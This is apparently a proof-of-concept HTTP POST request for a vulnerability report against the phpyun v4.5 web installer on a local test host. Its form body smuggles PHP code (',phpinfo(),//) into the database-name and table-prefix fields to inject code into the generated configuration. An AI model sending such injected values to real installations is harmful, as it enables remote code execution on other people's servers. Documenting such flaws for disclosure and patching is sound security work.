 POST /phpyun-v4.5/uploads/install/index.php?step=data HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 256
Referer: http://127.0.0.1/phpyun-v4.5/uploads/install/index.php?step=sql
Cookie: UM_distinctid=1657f1c368473f-0d378efb31571b8-4c322f7c-1fa400-1657f1c3685730;
CNZZDATA1000067704=172549811-1535435877-http%253A%252F%252F127.0.0.1%252F%7C1535435877;
bdshare_firstime=1535436430460; CNZZDATA1257137=cnzz_eid%3D1774421286-1536108506-%26ntime%3D1536111936;
PHPSESSID=rtqauprvhl3be45t3ufr9c8d13;
checkurl=http%3A%2F%2F127.0.0.1%2Fphpyun-v4.5%2Fuploads%2Finstall%2Findex.php%3Fstep%3Dfinish
Connection: keep-alive
Upgrade-Insecure-Requests: 1
weburl=http://127.0.0.1/phpyun-v4.5/uploads&dbhost=localhost&dbuser=root&dbpwd=root&dbname=phpyun',phpinfo(),//&tablepr
e=php_',phpinfo(),//&username=admin&password=admin&password2=admin&manager_email=admin@admin.com&setup_sql=□□□